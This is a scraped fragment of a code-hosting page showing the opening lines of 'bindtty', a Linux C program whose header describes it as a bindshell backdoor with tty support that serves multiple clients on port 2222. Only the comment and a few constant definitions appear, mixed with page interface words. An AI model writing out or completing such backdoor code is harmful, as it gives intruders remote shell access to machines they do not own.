
commit
Open
Edit and
268 lines
Code
symbols
raw
(237 loc) ·
Blame
5.27 KB
panel
actions
1
/*
File
2
	bindtty - like bindshell, but with tty
metadata
3
4
	Features:
and
5
		- it can handle any number of clients
controls
6
		- allocates tty for each session
7
		- no using termios.h/tty.h: compiles on m
8
		- linux specific ;(
9
10
	by sd <sd@sf.cz>
11
*/
12
13
#define HOME "/"
14
15
#define	TIOCSCTTY	0x540E
16
#define TIOCGWINSZ      0x5413
17
#define TIOCSWINSZ      0x5414
18
#define ECHAR	0x1d
19
20
#define PORT	2222